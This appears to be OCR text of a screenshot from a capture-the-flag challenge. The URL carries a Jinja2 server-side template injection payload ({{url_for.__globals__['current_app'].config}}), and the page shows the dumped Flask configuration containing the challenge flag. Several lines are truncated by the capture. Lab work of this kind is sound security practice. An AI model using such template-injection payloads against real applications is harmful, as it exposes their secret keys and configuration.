 f897e14d-aa61-490c-a979-4fa
不安全 -4fa7d5eb2c6b.node4.buuoj.cn:81/shrine/%7B%7Burl_for.__globals__['current_app'].config%7D%7D
百度一下，你就知道 信息网站 工具 工作 资料 实验平台借鉴
<Config {'JSON_AS_ASCII': True, 'USE_X_SENDFILE': False, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_PATH': None, 'SES
'SESSION_COOKIE_NAME': 'session', 'MAX_COOKIE_SIZE': 4093, 'SESSION_COOKIE_SAMESITE': None, 'PROPAGATE_EXCEPTIONS':
False, 'SECRET_KEY': None, 'EXPLAIN_TEMPLATE_LOADING': False, 'MAX_CONTENT_LENGTH': None, 'APPLICATION_ROOT': '/', 'SE
'flag{3b4ad202-e46d-4e53-a198-fa89d5b13e10}', 'PREFERRED_URL_SCHEME': 'http', 'JSONIFY_PRETTYPRINT_REGULAR': False, 'T
'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'TEMPLATES_AUTO_RELOAD': None, 'TRAP_BAD_REQUEST_ERRORS': N
'JSONIFY_MIMETYPE': 'application/json', 'SESSION_COOKIE_HTTPONLY': True, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedel
'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'TRAP_HTTP_EXCEPTIONS': False}>